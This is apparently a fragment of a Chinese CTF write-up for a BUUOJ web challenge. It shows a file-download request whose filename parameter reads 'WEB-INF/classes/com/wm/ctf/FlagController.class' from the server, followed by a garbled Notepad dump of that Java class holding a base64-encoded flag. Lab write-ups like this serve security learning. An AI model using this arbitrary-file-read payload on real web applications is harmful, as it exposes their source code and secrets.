 http://f5081ec8-831d-4528-9831-dd16be3c7fa9.node3.buuoj.cn/Download
Post data Referer User Agent Cookies Clear All
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
WEB-INF_classes_com_wm_ctf_FlagController.class - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
漱壕 4 +
□ □□ □ □ □ □
!□ □□ "□ □flag□ □Ljava/lang/String;□ □<init>□ □()V□ □Code□ □LineNumberTable□ □doGet□ R
(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□ #□ $□
SourceFile□ □FlagController.java□ □RuntimeVisibleAnnotations□ %Ljavax/servlet/annotation/We
□name□ □FlagController♠ □ ♠□
<ZmxhZ3s2MWU5OTRlYi0xN2QwLTRkYjgtYmVjNi05YzY5MWU1OGIwY2Z9Cg==♠
□ %♠ & '□ &<h1>Flag is nearby ~ Come on! ! !</h1>□ (♠ ) *□ javax/servlet/http/HttpServlet□
javax/servlet/ServletException□ □java/io/IOException□ &javax/servlet/http/HttpServletResponse
getWriter□ □()Ljava/io/PrintWriter;□ □java/io/PrintWriter□ □print□ □(Ljava/lang/String;)V ! □ □
□ □ ♠ □
https://blog.csdn.net/TM_1024